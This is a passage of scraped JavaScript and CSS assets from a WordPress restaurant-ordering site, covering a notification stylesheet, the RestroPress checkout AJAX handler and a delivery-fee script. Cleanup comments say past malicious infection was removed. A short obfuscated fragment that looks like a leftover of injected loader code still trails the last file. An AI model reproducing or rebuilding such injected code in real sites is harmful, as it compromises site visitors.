.tata-close {\r\n  position: absolute;\r\n  top: 6px;\r\n  right: 6px;\r\n  border: none;\r\n  margin: 0;\r\n  padding: 0;\r\n  font-size: 1em;\r\n  font-weight: bold;\r\n  color: inherit;\r\n  cursor: pointer;\r\n  outline: none;\r\n  background: transparent;\r\n}\r\n\r\n.tata-progress {\r\n  position: absolute;\r\n  bottom: -1px;\r\n  left: 0;\r\n  width: 100%;\r\n  height: 5px;\r\n  border-radius: 0 0 3px 3px;\r\n  background: rgba(0, 0, 0, 0.2);\r\n}\r\n\r\n.tata .tata-close:hover {\r\n  opacity: 0.4;\r\n}\r\n\r\n.tata.top-right {\r\n  top: 12px;\r\n  right: 12px;\r\n}\r\n\r\n.tata.top-mid {\r\n  top: 12px;\r\n  left: 50%;\r\n  transform: translateX(-50%);\r\n}\r\n\r\n.tata.top-left {\r\n  top: 12px;\r\n  left: 12px;\r\n}\r\n\r\n.tata.bottom-right {\r\n  right: 12px;\r\n  bottom: 18px;\r\n}\r\n\r\n.tata.bottom-mid {\r\n  left: 50%;\r\n  bottom: 18px;\r\n  transform: translateX(-50%);\r\n}\r\n\r\n.tata.bottom-left {\r\n  bottom: 18px;\r\n  left: 12px;\r\n}\r\n\r\n.tata.mid-right {\r\n  top: 50%;\r\n  right: 12px;\r\n  transform: translateY(-50%);\r\n}\r\n\r\n.tata.mid-left {\r\n  top: 50%;\r\n  left: 12px;\r\n  transform: translateY(-50%);\r\n}\r\n\r\n.tata.mid-mid {\r\n  top: 35%;\r\n  left: 50%;\r\n  transform: translate(-50%, -50%);\r\n}\r\n\r\n.tata.text {\r\n  color: #fff;\r\n  background: #323232;\r\n}\r\n\r\n.tata.log {\r\n  color: #333333;\r\n  background: #fffffc;\r\n}\r\n\r\n.tata.info {\r\n  background: #2ca9e1;\r\n}\r\n\r\n.tata.warn {\r\n  background: #f89406;\r\n}\r\n\r\n.tata.error {\r\n  background: #e9546b;\r\n}\r\n\r\n.tata.success {\r\n  background: #38b48b;\r\n}\r\n\r\n.tata.fade-in {\r\n  animation: .4s ease-in fadeIn forwards;\r\n}\r\n\r\n.tata.fade-out {\r\n  animation: .4s linear fadeOut forwards;\r\n}\r\n\r\n.tata.slide-right-in {\r\n  animation: .4s ease slideRightIn forwards;\r\n}\r\n\r\n.tata.slide-right-out {\r\n  animation: .4s ease slideRightOut forwards;\r\n}\r\n\r\n.tata.slide-left-in {\r\n  animation: .4s ease slideLeftIn forwards;\r\n}\r\n\r\n.tata.slide-left-out {\r\n  animation: .4s ease slideLeftOut forwards;\r\n}\r\n\r\n.tata.slide-top-in {\r\n  animation: .4s ease slideTopIn forwards;\r\n}\r\n\r\n.tata.slide-top-out {\r\n  animation: .4s ease slideTopOut forwards;\r\n}\r\n\r\n.tata.slide-bottom-in {\r\n  animation: .4s ease slideBottomIn forwards;\r\n}\r\n\r\n.tata.slide-bottom-out {\r\n  animation: .4s ease slideBottomOut forwards;\r\n}\r\n\r\n@keyframes fadeIn {\r\n  from {\r\n    opacity: 0;\r\n  }\r\n\r\n  to {\r\n    opacity: 1;\r\n  }\r\n}\r\n\r\n@keyframes fadeOut {\r\n  from {\r\n    opacity: 1;\r\n  }\r\n\r\n  to {\r\n    opacity: 0;\r\n  }\r\n}\r\n\r\n@keyframes slideRightIn {\r\n  from {\r\n    right: -310px;\r\n  }\r\n\r\n  to {\r\n    right: 12px;\r\n  }\r\n}\r\n\r\n@keyframes slideRightOut {\r\n  from {\r\n    right: 12px;\r\n  }\r\n\r\n  to {\r\n    right: -310px;\r\n  }\r\n}\r\n\r\n@keyframes slideLeftIn {\r\n  from {\r\n    left: -310px;\r\n  }\r\n\r\n  to {\r\n    left: 12px;\r\n  }\r\n}\r\n\r\n@keyframes slideLeftOut {\r\n  from {\r\n    left: 12px;\r\n  }\r\n\r\n  to {\r\n    left: -310px;\r\n  }\r\n}\r\n\r\n@keyframes slideTopIn {\r\n  from {\r\n    top: calc(-100% + -12px);\r\n  }\r\n  to {\r\n    top: 12px;\r\n  }\r\n}\r\n\r\n@keyframes slideTopOut {\r\n  from {\r\n    top: 12px;\r\n  }\r\n  to {\r\n    top: calc(-100% + -12px);\r\n  }\r\n}\r\n\r\n@keyframes slideBottomIn {\r\n  from {\r\n    bottom: calc(-100% + -18px);\r\n  }\r\n  to {\r\n    bottom: 18px;\r\n  }\r\n}\r\n\r\n@keyframes slideBottomOut {\r\n  from {\r\n    bottom: 18px;\r\n  }\r\n  to {\r\n    bottom: calc(-100% + -18px);\r\n  }\r\n}\r\n\r\n@keyframes reduceWidth {\r\n  from {\r\n    width: 100%;\r\n  }\r\n\r\n  to {\r\n    width: 0%;\r\n  }\r\n}",""])},function(t,n){function r(t,n){var r=t[1]||"",o=t[3];if(!o)return r;if(n&&"function"==typeof btoa){var a=e(o);return[r].concat(o.sources.map(function(t){return"/*# sourceURL="+o.sourceRoot+t+" */"})).concat([a]).join("\n")}return[r].join("\n")}function e(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var n=[];return n.toString=function(){return this.map(function(n){var e=r(n,t);return n[2]?"@media "+n[2]+"{"+e+"}":e}).join("")},n.i=function(t,r){"string"==typeof t&&(t=[[null,t,""]]);for(var e={},o=0;o<this.length;o++){var a=this[o][0];"number"==typeof a&&(e[a]=!0)}for(o=0;o<t.length;o++){var i=t[o];"number"==typeof i[0]&&e[i[0]]||(r&&!i[2]?i[2]=r:r&&(i[2]="("+i[2]+") and ("+r+")"),n.push(i))}},n}},function(t,n,r){function e(t,n){for(var r=0;r<t.length;r++){var e=t[r],o=m[e.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](e.parts[a]);for(;a<e.parts.length;a++)o.parts.push(f(e.parts[a],n))}else{for(var i=[],a=0;a<e.parts.length;a++)i.push(f(e.parts[a],n));m[e.id]={id:e.id,refs:1,parts:i}}}}function o(t,n){for(var r=[],e={},o=0;o<t.length;o++){var a=t[o],i=n.base?a[0]+n.base:a[0],s=a[1],c=a[2],l=a[3],f={css:s,media:c,sourceMap:l};e[i]?e[i].parts.push(f):r.push(e[i]={id:i,parts:[f]})}return r}function a(t,n){var r=g(t.insertInto);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var e=x[x.length-1];if("top"===t.insertAt)e?e.nextSibling?r.insertBefore(n,e.nextSibling):r.appendChild(n):r.insertBefore(n,r.firstChild),x.push(n);else if("bottom"===t.insertAt)r.appendChild(n);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=g(t.insertInto+" "+t.insertAt.before);r.insertBefore(n,o)}}function i(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var n=x.indexOf(t);n>=0&&x.splice(n,1)}function s(t){var n=document.createElement("style");return t.attrs.type="text/css",l(n,t.attrs),a(t,n),n}function c(t){var n=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",l(n,t.attrs),a(t,n),n}function l(t,n){Object.keys(n).forEach(function(r){t.setAttribute(r,n[r])})}function f(t,n){var r,e,o,a;if(n.transform&&t.css){if(!(a=n.transform(t.css)))return function(){};t.css=a}if(n.singleton){var l=b++;r=v||(v=s(n)),e=u.bind(null,r,l,!1),o=u.bind(null,r,l,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(r=c(n),e=p.bind(null,r,n),o=function(){i(r),r.href&&URL.revokeObjectURL(r.href)}):(r=s(n),e=d.bind(null,r),o=function(){i(r)});return e(t),function(n){if(n){if(n.css===t.css&&n.media===t.media&&n.sourceMap===t.sourceMap)return;e(t=n)}else o()}}function u(t,n,r,e){var o=r?"":e.css;if(t.styleSheet)t.styleSheet.cssText=w(n,o);else{var a=document.createTextNode(o),i=t.childNodes;i[n]&&t.removeChild(i[n]),i.length?t.insertBefore(a,i[n]):t.appendChild(a)}}function d(t,n){var r=n.css,e=n.media;if(e&&t.setAttribute("media",e),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}function p(t,n,r){var e=r.css,o=r.sourceMap,a=void 0===n.convertToAbsoluteUrls&&o;(n.convertToAbsoluteUrls||a)&&(e=y(e)),o&&(e+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var i=new Blob([e],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(i),s&&URL.revokeObjectURL(s)}var m={},h=function(t){var n;return function(){return void 0===n&&(n=t.apply(this,arguments)),n}}(function(){return window&&document&&document.all&&!window.atob}),g=function(t){var n={};return function(r){if(void 0===n[r]){var e=t.call(this,r);if(e instanceof window.HTMLIFrameElement)try{e=e.contentDocument.head}catch(t){e=null}n[r]=e}return n[r]}}(function(t){return document.querySelector(t)}),v=null,b=0,x=[],y=r(6);t.exports=function(t,n){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");n=n||{},n.attrs="object"==typeof n.attrs?n.attrs:{},n.singleton||(n.singleton=h()),n.insertInto||(n.insertInto="head"),n.insertAt||(n.insertAt="bottom");var r=o(t,n);return e(r,n),function(t){for(var a=[],i=0;i<r.length;i++){var s=r[i],c=m[s.id];c.refs--,a.push(c)}if(t){e(o(t,n),n)}for(var i=0;i<a.length;i++){var c=a[i];if(0===c.refs){for(var l=0;l<c.parts.length;l++)c.parts[l]();delete m[c.id]}}}};var w=function(){var t=[];return function(n,r){return t[n]=r,t.filter(Boolean).join("\n")}}()},function(t,n){t.exports=function(t){var n="undefined"!=typeof window&&window.location;if(!n)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var r=n.protocol+"//"+n.host,e=r+n.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,n){var o=n.trim().replace(/^"(.*)"$/,function(t,n){return n}).replace(/^'(.*)'$/,function(t,n){return n});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o))return t;var a;return a=0===o.indexOf("//")?o:0===o.indexOf("/")?r+o:e+o.replace(/^\.\//,""),"url("+JSON.stringify(a)+")"})}}]);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/frontend/rp-ajax.js?ver=3.1.8.4
body_size: 2262
content:
var rpress_scripts;
jQuery(document)
  .ready(function ($) {
    // Hide un-necessary elements. These are things that are required in case JS breaks or isn't present
    $('.rpress-no-js')
      .hide();
    //Hide delivery error when switch tabs
    $('body')
      .on('click', '.rpress-delivery-options li.nav-item', function (e) {
        e.preventDefault();
        $(this)
          .parents('.rpress-delivery-wrap')
          .find('.rpress-order-time-error')
          .addClass('hide');
      });
    // Show the login form on the checkout page
    $('#rpress_checkout_form_wrap')
      .on('click', '.rpress_checkout_register_login', function () {
        var $this = $(this);
        $this.addClass('rp-loading')
        $this.find('.rp-ajax-toggle-text')
          .addClass('rp-text-visibility')
        payment_form = $('#rpress_payment_mode_select_wrap,#rpress_purchase_form_wrap');
        ajax_loader = '<span class="rpress-loading-ajax rpress-loading"></span>';
        data = {
          action: $this.data('action')
        };
        payment_form.hide();
        $.post(rpress_scripts.ajaxurl, data, function (checkout_response) {
          $('#rpress_checkout_login_register')
            .html(rpress_scripts.loading);
          $('#rpress_checkout_login_register')
            .html(checkout_response);
          // Hide the ajax loader
          $('.rpress-cart-ajax')
            .hide();
          $this.removeClass('rp-loading')
          $this.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility')
          //Show the payment form
          if (data.action == 'rpress_checkout_register')
            payment_form.show();
        });
        return false;
      });
    // Process the login form via ajax
    $(document)
      .on('click', '#rpress_purchase_form #rpress_login_fields input[type=submit]', function (e) {
        e.preventDefault();
        var complete_purchase_val = $(this)
          .val();
        $(this)
          .val(rpress_global_vars.purchase_loading);
        $(this)
          .after('<span class="rp-loading"></span>');
        var data = {
          action: 'rpress_process_checkout_login',
          rpress_ajax: 1,
          rpress_user_login: $('#rpress_login_fields #rpress_user_login')
            .val(),
          rpress_user_pass: $('#rpress_login_fields #rpress_user_pass')
            .val()
        };
        $.post(rpress_global_vars.ajaxurl, data, function (data) {
          if ($.trim(data) == 'success') {
            $('.rpress_errors')
              .remove();
            window.location = rpress_scripts.checkout_page;
          } else {
            $('#rpress_login_fields input[type=submit]')
              .val(complete_purchase_val);
            $('.rp-loading')
              .remove();
            $('.rpress_errors')
              .remove();
            $('#rpress-user-login-submit')
              .before(data);
          }
        });
      });
    // Load the fields for the $this payment method
    $('select#rpress-gateway, input.rpress-gateway')
      .change(function (e) {
        var payment_mode = $('#rpress-gateway option:selected, input.rpress-gateway:checked')
          .val();
        if (payment_mode == '0') {
          return false;
        }
        rpress_load_gateway(payment_mode);
        return false;
      });
    // Auto load first payment gateway
    if (rpress_scripts.is_checkout == '1') {
      var chosen_gateway = false;
      var ajax_needed = false;
      if ($('select#rpress-gateway, input.rpress-gateway')
        .length) {
        chosen_gateway = $("meta[name='rpress-chosen-gateway']")
          .attr('content');
        ajax_needed = true;
      }
      if (!chosen_gateway) {
        chosen_gateway = rpress_scripts.default_gateway;
      }
      if (ajax_needed) {
        // If we need to ajax in a gateway form, send the requests for the POST.
        setTimeout(function () {
          rpress_load_gateway(chosen_gateway);
        }, 200);
      } else {
        // The form is already on page, just trigger that the gateway is loaded so further action can be taken.
        $('body')
          .trigger('rpress_gateway_loaded', [chosen_gateway]);
      }
    }
    // Process checkout
    $(document)
      .on('click', '#rpress_purchase_form #rpress_purchase_submit [type=submit]', function (e) {
        var rpressPurchaseform = document.getElementById('rpress_purchase_form');
        if (typeof rpressPurchaseform.checkValidity === "function" && false === rpressPurchaseform.checkValidity()) {
          return;
        }
        e.preventDefault();
        var complete_purchase_val = $(this)
          .val();
        $(this)
          .val(rpress_global_vars.purchase_loading);
        $(this)
          .prop('disabled', true);
        $(this)
          .after('<span class="rp-loading"></span>');
        $(this).parents('body').append('<div class="blur-content"><p class="blur-txt">'+rpress_scripts.blurtxt+'</p><span class="blur-loader"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgb(255, 255, 255); display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" r="32" stroke-width="8" stroke="#fe718d" stroke-dasharray="50.26548245743669 50.26548245743669" fill="none" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0 50 50;360 50 50"></animateTransform></circle></svg></span></div>');
        $.post(rpress_global_vars.ajaxurl, $('#rpress_purchase_form')
          .serialize() + '&action=rpress_process_checkout&rpress_ajax=true',
          function (data) {
            if ($.trim(data) == 'success') {
              $('.rpress_errors')
                .remove();
              $('.rpress-error')
                .hide();
                $('#rpress_final_total_wrap .rp-loading').hide();
              $('.blur-content').hide();
              $(rpressPurchaseform)
                .submit();
            } else {
              $('#rpress-purchase-button')
                .val(complete_purchase_val);
              $('.rp-loading')
                .remove();
              $('.rpress_errors')
                .remove();
              $('.blur-content').hide();
              if ($("#rpress_final_total_wrap .rp-loading").length) {
                  $("#rpress_final_total_wrap .rp-loading").hide();
                }
              $('.rpress-error')
                .hide();
              $(rpress_global_vars.checkout_error_anchor)
                .before(data);
              $('#rpress-purchase-button')
                .prop('disabled', false);
              $(document.body)
                .trigger('rpress_checkout_error', [data]);
            }
          });
      });
    // Update state field
    $(document.body)
      .on('change', '#rpress_cc_address input.card_state, #rpress_cc_address select, #rpress_address_country', update_state_field);
    function update_state_field() {
      var $this = $(this);
      var $form;
      var is_checkout = typeof rpress_global_vars !== 'undefined';
      var field_name = 'card_state';
      if ($(this)
        .attr('id') == 'rpress_address_country') {
        field_name = 'rpress_address_state';
      }
      if ('card_state' != $this.attr('id')) {
        // If the country field has changed, we need to update the state/province field
        var postData = {
          action: 'rpress_get_states',
          country: $this.val(),
          field_name: field_name,
        };
        $.ajax({
          type: "POST",
          data: postData,
          url: rpress_scripts.ajaxurl,
          xhrFields: {
            withCredentials: true
          },
        })
          .fail(function (data) {
            if (window.console && window.console.log) {
              console.log(data);
            }
          })
          .done(function (data) {
            if (is_checkout) {
              var ns = "nostates";
              if (data != ns) {
                $("#card_state").parent().show();
                $("#card_state").replaceWith (data);
              }
              else {
                if (data === ns) {
                  $("#card_state").parent().hide();
                }
              }
              recalculate_taxes();
            }
          });
      } else {
        if (is_checkout) {
          recalculate_taxes();
        }
      }
      return false;
    }
    // If is_checkout, recalculate sales tax on postalCode change.
    $(document.body)
      .on('change', '#rpress_cc_address input[name=card_zip]', function () {
        if (typeof rpress_global_vars !== 'undefined') {
          recalculate_taxes();
        }
      });
    $("#rpressModal")
      .on('hide.bs.modal', function () {
        $('.modal-backdrop.in')
          .remove();
      });
  });
// Load a payment gateway
function rpress_load_gateway(payment_mode) {
  // Show the ajax loader
  jQuery('.rpress-cart-ajax')
    .show();
  jQuery('#rpress_purchase_form_wrap')
    .html('<span class="rpress-loading-ajax rpress-loading"></span>');
  var url = rpress_scripts.ajaxurl;
  if (url.indexOf('?') > 0) {
    url = url + '&';
  } else {
    url = url + '?';
  }
  url = url + 'payment-mode=' + payment_mode;
  rp_setCookie('payment_mode', payment_mode, rp_scripts.expire_cookie_time);
  jQuery.post(url, {
    action: 'rpress_load_gateway',
    rpress_payment_mode: payment_mode
  },
    function (response) {
      jQuery('#rpress_purchase_form_wrap')
        .html(response);
      jQuery('.rpress-no-js')
        .hide();
      jQuery('body')
        .trigger('rpress_gateway_loaded', [payment_mode]);
    });
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress-delivery-fee/assets/js/rp-delivery-fee.js?ver=1.6
body_size: 388
content:
jQuery(function($) {

  function rpress_fee_getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0)==' ') c = c.substring(1);
      if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
    }
    return "";
  }

  jQuery.ajaxSetup({
    beforeSend: function (xhr, settings) {
      if( settings.data.indexOf( 'rp_check_service_slot') != -1 ){
        settings.data += '&' + $.param({
          delivery_zip  : $('#rp_delivery_zone').val(),
        });
      }
    },
  });

  $( document ).on( 'rpress_checked_slots rpress_cart_item_removed rpress_items_updated rpress_added_to_cart', function(e, response){
    if( response.fee != 0 && response.delivery_fee !== undefined ){
      $('ul.rpress-cart').find('.rpress-cart-meta.rpress_delivery_fee').remove(); 
      var delivery_fee = '<li class="cart_item rpress-cart-meta rpress_delivery_fee"> '+RpressVars.fee+' <span class="rpress-delivery-fee '+rpress_scripts.color+' ">'+response.delivery_fee+'</span></li>';
      $(delivery_fee).insertBefore('ul.rpress-cart li.cart_item.rpress-cart-meta.rpress_total');
      $('ul.rpress-cart').find('.rpress_delivery_fee span').text(response.delivery_fee);
    }
    else{
      $('ul.rpress-cart').find('.rpress-cart-meta.rpress_delivery_fee').hide(); 
    }
    $('ul.rpress-cart').find('.cart-total').html(response.total);
    $('ul.rpress-cart').find('.cart-subtotal').html(response.subtotal);
  });
  
  $( document ).ajaxComplete(function( event, xhr, settings ) {
    
    if( settings.data.indexOf( 'rpress_show_delivery_options' ) != -1 ) {
      
      getZipCode = rpress_fee_getCookie( 'delivery_zip' );

      if ( getZipCode !== '' ) {
        var zip = getZipCode.replace(/[+]+/g, " ").trim();
        $('input#rp_delivery_zone').val( zip );
      }
    }
  });
});;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;